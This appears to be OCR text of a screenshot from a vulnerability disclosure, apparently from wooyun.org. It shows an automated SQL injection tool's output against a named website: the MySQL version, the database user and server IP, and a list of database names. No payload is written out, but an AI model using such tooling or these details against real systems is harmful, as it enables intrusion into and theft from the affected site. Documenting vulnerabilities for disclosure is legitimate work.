 Target: http://family.xiangyahui.com/?xflag=4
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settin
Get Stop Save
DB Server: MySQL >=5
Resp. Time(avg): 86 ms
Current User: xyh@112.124.51.28
Sql Version: 5.5.18.1-log
Current DB: xyh3_test
System User: xyh@112.124.51.28
DB User: 'xyh'@'%'
Data Bases: information_schema
dh_kemili
magcrm
mysql
performance_schema
qzy
xyh
xyh3_test
www.wooyun.org